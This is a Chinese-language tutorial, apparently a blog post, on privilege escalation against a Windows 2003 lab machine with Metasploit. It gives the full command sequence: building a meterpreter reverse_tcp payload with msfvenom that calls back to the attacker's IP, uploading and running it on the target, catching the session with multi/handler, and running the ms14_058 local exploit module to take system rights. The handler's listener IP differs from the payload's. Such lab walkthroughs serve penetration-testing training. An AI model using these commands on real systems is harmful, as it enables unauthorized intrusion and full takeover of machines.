条件

获取到靶机的shell,只是权限比较低。其它不多说,仅提供提权思路。

一、说明

靶机系统:win2003

攻击机:192.168.2.61

靶机:192.168.2.56

在msf中常用的操作:

返回主界面:back

设置某个值:set

使用某个项:use

搜索模块:search

查看配置:show options

执行或运行:run 或 exp

常用的提权漏洞:

ms14_058 内核模式驱动程序中的漏洞库能允许远程代码执行

ms16_016 WebDAV 本地提权漏洞(CVE-2016-0051)

ms16_032 MS16-032 Secondary Logon Handle 本地提权漏洞

提权思路:

1. 信息收集。防火墙、系统、应用等信息,收集越全则代表思路和方式越多,也决定了哪一步能不能执行。

2. 找漏洞。可以是系统漏洞,有时候也可以利用中间件(如数据库),要考虑是否能够利用。如防火墙、WAF拦截等等

3. 攻击漏洞。

二、反弹shell

1.在Kali中输入命令进入msf:

msfconsole



2.生成payload

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.61 lport=6666 -f exe -o a.exe # lhost 是kali的ip # lport 是kali监听端口 # 查看有哪些: msfvenom --list payloads





将刚才生成的 a.exe 文件上传到服务器(靶机),并通过shell运行该程序



3. kali 开启本地监听,得到shell

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.2 set lport 6666 exploit # 注意:session 会话需要记得,下一步需要使用 # 在这过程中,可能会出现的问题,防火墙拦截、系统有补丁、exe程序没有运行等,自行验证



4.输入命令将当前的metasploit shell转为后台执行,为下一步的做准备,同时记住session ID。

background

三、利用并攻击漏洞



1. 在msf下搜索对应漏洞的模块路径

search ms14_058 # 当这个漏洞不无效时也可以尝试别的模块

2.选择模块





use exploit/windows/local/ms14_058_track_popup_menu

3.配置信息,由于上面的主机和端口已经配置了,这里仅需要配置session ID就可以了

set session 1

![]()

4.执行

run

拿到权限